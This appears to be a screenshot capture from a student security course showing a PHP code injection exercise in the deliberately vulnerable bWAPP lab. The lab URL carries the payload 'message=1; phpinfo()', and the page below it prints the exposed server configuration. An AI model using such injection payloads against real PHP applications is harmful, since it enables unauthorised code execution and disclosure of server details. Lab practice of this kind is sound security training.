 dzokha1010/HTTT2211: InfoSec
bWAPP - PHP Code Injection
Zalo - Trường Nguyên
Không bảo mật
http://172.16.8.60/bWapp/phpi.php?message=1;%20phpinfo()
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ PHP Code Injection /
message
/ PHP Version 7.4.7 /
System Windows NT M1020 10.0 build 22631 (Windows 10) AMD64
Build Date Jun 9 2020 13:28:11
Compiler Visual C++ 2017
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=c:\php-snap
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--
without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
bWAPP is licensed under © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?